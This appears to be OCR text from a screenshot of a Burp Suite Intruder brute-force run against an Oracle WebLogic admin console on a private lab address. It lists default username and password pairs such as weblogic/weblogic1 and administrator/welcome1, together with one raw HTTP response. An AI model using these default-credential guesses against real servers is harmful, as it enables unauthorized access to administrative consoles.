 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
49 admin weblogic 302 748
51 guest weblogic 302 748
50 joe weblogic 302 748
53 weblogic weblogic1 302 748
54 weblogic weblogic1 302 748
55 weblogic weblogic1 302 748
52 administrator weblogic1 302 748
57 weblogic weblogic1 302 748
59 system weblogic1 302 748
61 system weblogic1 302 748
58 weblogic weblogic1 302 748
56 weblogic weblogic1 302 748
62 system weblogic1 302 748
64 wlcsystem weblogic1 302 748
60 system weblogic1 302 748
63 portaladmin weblogic1 302 748
66 admin weblogic1 302 748
70 weblogic welcome1 302 748
65 wlpisystem weblogic1 302 748
69 administrator welcome1 302 748
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-cache
Connection: close
Date: Thu, 12 Nov 2020 07:55:28 GMT
Pragma: no-cache
Location: http://192.168.1.11:7001/console/login/LoginForm.jsp
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: ADMINCONSOLESESSION=pK3RfsqQJHMN6TgWhZpycv4GKV8MXmtvfhNwDHYTxLQvKHrf9y4t!-1056896116; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 299